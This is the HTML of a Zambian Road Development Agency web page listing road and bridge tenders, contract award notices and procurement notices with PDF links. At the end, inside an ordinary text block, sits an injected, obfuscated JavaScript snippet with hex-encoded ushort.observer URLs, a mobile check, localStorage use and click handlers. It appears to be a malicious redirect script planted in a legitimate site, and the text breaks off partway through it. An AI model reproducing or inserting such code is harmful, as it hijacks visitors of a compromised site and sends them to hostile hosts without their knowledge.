	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2307"><a  href="https://www.rda.org.zm/?page_id=2141">Guidelines, Manuals and Toolkits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2211"><a  href="https://www.rda.org.zm/?page_id=2190">Environmental Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2136"><a  href="https://www.rda.org.zm/?page_id=2110">Newsletters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3349"><a  href="https://www.rda.org.zm/?page_id=3346">Other News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3396"><a  href="https://www.rda.org.zm/?page_id=3394">Press release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-1745"><a  href="https://www.rda.org.zm/?page_id=18">Contact Us</a></li>
</ul>					
					<div class="extras">
						
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline content-header-featured wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">Construction &#038; Rehabilitation Works</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Road Development Agency." href="https://www.rda.org.zm" class="home" ><span property="name">Road Development Agency</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Construction &#038; Rehabilitation Works</span><meta property="url" content="https://www.rda.org.zm/?page_id=2568"><meta property="position" content="2"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
				<section class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/IQArhGxal5-PTaTp-8wF5Ei2Ade9fhs7VJ9T04oXUoVN0g8?e=ct6Wgl" target="_blank">PUBLICATION O F AWARD O F CONTRACT FOR CHINSALI NAKONDE ROAD REHABILITATION PROJECT (NORTH-SOUTH CORRIDOR) TENDER FOR THE CONSTRUCTION OF THE MUSANYA BRIDGE ALONG CHINSALI- ISOKA ROAD MUCHINGA PROVINCE</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/IQArhGxal5-PTaTp-8wF5Ei2Ade9fhs7VJ9T04oXUoVN0g8?e=ct6Wgl" target="_blank">INFORMATION NOTICE</a></h2>
            <p><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/IQArhGxal5-PTaTp-8wF5Ei2Ade9fhs7VJ9T04oXUoVN0g8?e=ct6Wgl"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Information-Notice_Award-of-Contract-for-the-Construction-of-Chifuma-Bridge-along-Chinsali-Nakonde-Rd-in-Muchinga-Province.pdf" target="_blank">PUBLICATION OF THE AWARD OF CONTRACT FOR THE CHINSALI NAKONDE ROAD REHABILITATION PROJECT (N-S CORRIDOR)- TENDER FOR THE CONSTRUCTION OF THE CHIFUMA BRIDGE ALONG THE CHINSALI NAKONDE ROAD IN MUCHINGA PROVINCE</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Information-Notice_Award-of-Contract-for-the-Construction-of-Chifuma-Bridge-along-Chinsali-Nakonde-Rd-in-Muchinga-Province.pdf" target="_blank">INFORMATION NOTICE</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Information-Notice_Award-of-Contract-for-the-Construction-of-Chifuma-Bridge-along-Chinsali-Nakonde-Rd-in-Muchinga-Province.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-08.12.25.pdf" target="_blank">NOTICE OF EARLY MARKET ENGAGEMENT  REHABILITATION OF THE SERENJE TO MPIKA ROAD PACKAGES 1 & 2 AND UPGRADE OF THE NAKONDE ONE-STOP BORDER POST LOT 2 - REVISED</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-08.12.25.pdf" target="_blank">NOTICE OF EME - REVISED</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-08.12.25.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Bidding_Doc_Shimabala-Toll-Plaza-9-Dec-25.pdf" target="_blank">TENDER FOR THE EXPANSION OF SHIMABALA TOLL PLAZA</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Bidding_Doc_Shimabala-Toll-Plaza-9-Dec-25.pdf" target="_blank">IFB</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Bidding_Doc_Shimabala-Toll-Plaza-9-Dec-25.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/Ef515RakOcdBot6lrJTd1uoBQzJbyoQXdvTYAiosoCgTOw?e=PCPOaZ" target="_blank">ADDENDUM NO.1 - UPGRADEING TO BITUMINOUS STANDARD OF 105KM OF THE MWINILUNGA TO JIMBE ROAD 9T50 IN NORTH WESTERN PROVINCE</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/Ef515RakOcdBot6lrJTd1uoBQzJbyoQXdvTYAiosoCgTOw?e=PCPOaZ" target="_blank">ADDENDUM NO.1</a></h2>
            <p><a href="https://rdazambia-my.sharepoint.com/:b:/g/personal/gilbert_mwiinga_roads_gov_zm/Ef515RakOcdBot6lrJTd1uoBQzJbyoQXdvTYAiosoCgTOw?e=PCPOaZ"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/10/specific_procurement_notice_revised_-_final.pdf" target="_blank">INVITATION FOR PREQUALIFICATION - LOBITO INTEGRATED CORRIDOR DEVELOPMENT PROJECT [UPGRADING OF MWINILUNGA TO JIMBE (T5) ROAD]</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/10/specific_procurement_notice_revised_-_final.pdf" target="_blank">PQ NOTICE</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/10/specific_procurement_notice_revised_-_final.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/09/general_procurement_notice_-_lobito_integrated_corridor_dev._project.final_.pdf" target="_blank">GENERAL PROCUREMENT NOTICE</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/09/general_procurement_notice_-_lobito_integrated_corridor_dev._project.final_.pdf" target="_blank">GENERAL NOTICE</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/09/general_procurement_notice_-_lobito_integrated_corridor_dev._project.final_.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-2.pdf" target="_blank">CONTRACT AWARD PUBLICATION - GNR REHAB OF MPIKA TO CHINSALI LOT 2</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-2.pdf" target="_blank">LOT 2</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-2.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-1.pdf" target="_blank">CONTRACT AWARD PUBLICATION - GNR REHAB OF MPIKA TO CHINSALI LOT 1</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-1.pdf" target="_blank">LOT 1</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/04/CONTRACT-AWARD-PUBLICATION-GNR-REHAB-OF-MPIKA-TO-CHINSALI-LOT-1.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-hoverbox-wrapper  vc-hoverbox-shape--rounded vc-hoverbox-align--center vc-hoverbox-direction--default vc-hoverbox-width--100"  ontouchstart="">
  <div class="vc-hoverbox">
    <div class="vc-hoverbox-inner">
      <div class="vc-hoverbox-block vc-hoverbox-front" style="background-image: url(https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/tender_bg.png?fit=900%2C900&#038;ssl=1);">
        <div class="vc-hoverbox-block-inner vc-hoverbox-front-inner">
            <h2 style="font-size: 14px;color: rgba(255,255,255,0.63);line-height: 1.5;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-03.11.25.pdf" target="_blank">NOTICE OF EARLY MARKET ENGAGEMENT  REHABILITATION OF THE SERENJE TO MPIKA ROAD PACKAGES 1 & 2 AND UPGRADE OF THE NAKONDE ONE-STOP BORDER POST LOT 2</a></h2>
        </div>
      </div>
      <div class="vc-hoverbox-block vc-hoverbox-back" style="background-color: #686868;">
        <div class="vc-hoverbox-block-inner vc-hoverbox-back-inner">
            <h2 style="font-size: 16px;color: rgba(255,255,255,0.63);line-height: 2;text-align: center" class="vc_custom_heading" ><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-03.11.25.pdf" target="_blank">NOTICE OF EME</a></h2>
            <p><a href="https://www.rda.org.zm/wp-content/uploads/2025/12/Notice-of-EM-Serenje-MpikaNakondeOSBP-Final-03.11.25.pdf"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-3529 size-full" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=225%2C225&#038;ssl=1" alt="" width="225" height="225" srcset="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/06/pdf-icon-white.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

            
        </div>
      </div>
    </div>
  </div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x59\x67\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x6d\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x62\x67\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x50\x58\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x47\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x70\x63\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x59\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x41\x69\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 